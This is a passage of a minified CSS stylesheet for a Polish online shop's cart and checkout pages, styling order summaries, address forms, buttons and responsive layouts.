.podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}@media (max-width:899px){.input-wrapper label{top:16px}}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}.checkout-all .checkout-step-b-buttons button,.checkout-all .checkout-step-b-buttons .cart.table-wrapper .actions-toolbar>.action,.checkout-all .checkout-step-b-buttons .action-gift{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}@media (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-3 .action-gift,.checkout-all .btn-col-1 .action-gift,.checkout-all .btn-col-1-mobile .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-3 .action-gift:hover,.checkout-all .btn-col-1 .action-gift:hover,.checkout-all .btn-col-1-mobile .action-gift:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}@media (max-width:767px){.checkout-all .btn-col-1{display:none}}.checkout-all .btn-col-1-mobile{margin-bottom:20px}@media (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}@media (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}@media (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}@media (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .summary-products{border:none}}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:360px){.cart-empty{width:100%}}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}@media (max-width:460px){.cart-container{padding:20px 10px}}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}@media (max-width:899px){.cart-container .column-labels{display:none}}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}@media (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}@media (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media (max-width:1023px){.cart-container .image-name .row{align-items:center}}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}@media (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}@media (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}@media (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}@media (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}@media (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}@media (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}@media (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container 